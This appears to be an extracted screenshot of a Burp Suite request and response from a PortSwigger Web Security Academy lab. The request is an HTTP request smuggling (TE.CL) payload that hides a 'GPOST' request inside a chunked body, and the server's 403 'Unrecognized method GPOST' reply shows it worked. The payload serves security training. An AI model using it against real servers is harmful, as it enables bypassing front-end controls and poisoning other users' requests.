 Request
\n
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aef003703138f6980b399da006d007f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Search... 0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"